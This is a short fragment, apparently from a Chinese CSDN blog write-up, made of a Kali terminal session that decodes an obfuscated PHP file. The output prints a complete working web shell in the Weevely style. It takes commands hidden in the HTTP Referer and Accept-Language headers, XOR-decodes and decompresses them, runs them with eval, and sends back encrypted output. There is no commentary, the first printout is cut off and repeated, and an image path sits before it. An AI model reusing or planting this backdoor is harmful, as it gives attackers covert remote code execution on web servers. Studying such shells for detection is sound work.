 root@kali:~/桌面# php source.php
$kh="cb42";$kf="e130";function x($t,$k){$c=strlen($k);$l=strlen($t);$o="";for($i=0;$i<$l;){for($j=0;
($j<$c&&$i<$l);$j++,$i++){$o.=$t{$i}^$k{$j};}}return $o;}$r=$_SERVER;$rr=@$r["HTTP_REFERER"];$ra=@$r
["HTTP_ACCEPT_LANGUAGE"];if($rr&&$ra){$u=parse_url($rr);parse_str($u["query"],$q);$q=array_values($q
);preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m);root@kali:~/桌面# php source.php
string(15) "create_function"
string(929) "$kh="cb42";$kf="e130";function x($t,$k){$c=strlen($k);$l=strlen($t);$o="";for($i=0;$i<$
l;){for($j=0;($j<$c&&$i<$l);$j++,$i++){$o.=$t{$i}^$k{$j};}}return $o;}$r=$_SERVER;$rr=@$r["HTTP_REFE
RER"];$ra=@$r["HTTP_ACCEPT_LANGUAGE"];if($rr&&$ra){$u=parse_url($rr);parse_str($u["query"],$q);$q=ar
ray_values($q);preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m);if($q&&$m){@session_start()
;$s=&$_SESSION;$ss="substr";$sl="strtolower";$i=$m[1][0].$m[1][1];$h=$sl($ss(md5($i.$kh),0,3));$f=$s
l($ss(md5($i.$kf),0,3));$p="";for($z=1;$z<count($m[1]);$z++)$p.=$q[$m[2][$z]];if(strpos($p,$h)===0){
$s[$i]="";$p=$ss($p,3);}if(array_key_exists($i,$s)){$s[$i].=$p;$e=strpos($s[$i],$f);if($e){$k=$kh.$k
f;ob_start();@eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/","/-/"),array("/","+"),$s
s($s[$i],0,$e))),$k)));$o=ob_get_contents();ob_end_clean();$d=base64_encode(x(gzcompress($o),$k));pr
int("<$k>$d</$k>");@session_destroy();}}}}"
https://blog.csdn.net/vhkjhwbs